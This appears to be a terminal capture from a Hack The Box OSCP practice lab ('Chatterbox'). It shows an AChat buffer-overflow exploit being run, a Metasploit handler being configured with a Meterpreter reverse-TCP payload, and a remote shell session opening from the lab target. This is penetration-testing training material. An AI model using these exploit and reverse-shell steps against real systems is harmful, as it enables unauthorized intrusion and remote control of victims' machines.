 zerox30@zeroX30: ~/HTB/OSCP/Windows/Chatterbox/AChat-Reverse-TCP-Explo
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Chatterbox/AChat-Reverse-TCP-Exploit]
└─$ python2 AChat_Exploit.py
[+] BUFFER OVERFLOW PAYLOAD RELEASED -- CHECK YOUR HANDLER
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Chatterbox/AChat-Reverse-TCP-Exploit]
└─$
zerox30@zeroX30: ~/HTB/OSCP/Windows/Chatterbox/AChat-Reverse-TCP-Explo
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.14.14
LHOST => 10.10.14.14
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:9001
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:9001
[*] Sending stage (177734 bytes) to 10.10.10.74
[*] Meterpreter session 5 opened (10.10.14.14:9001 -> 10.10.10.74:49164) at 2025-06-12 16:08:50 -0400
meterpreter >
[*] 10.10.10.74 - Meterpreter session 5 closed.  Reason: Died